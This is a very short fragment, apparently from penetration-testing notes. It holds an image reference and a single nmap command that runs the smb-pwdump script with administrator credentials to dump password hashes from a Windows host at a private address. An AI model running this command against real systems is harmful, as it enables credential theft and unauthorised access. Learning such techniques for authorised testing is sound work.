 # nmap -p 135,139,445 –script=smb-pwdump.nse –script-args=smbuser=administrator,smbpass=lamepassword 192.168.0.190